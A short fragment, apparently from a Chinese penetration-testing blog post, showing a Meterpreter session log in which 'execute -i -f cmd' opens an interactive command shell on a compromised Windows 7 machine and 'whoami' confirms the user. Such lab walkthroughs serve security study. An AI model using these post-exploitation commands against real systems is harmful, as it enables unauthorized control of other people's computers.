 meterpreter > execute -i -f cmd
Process 2364 created.
Channel 2 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
win7\小谢
https://blog.csdn.net/qq_36119192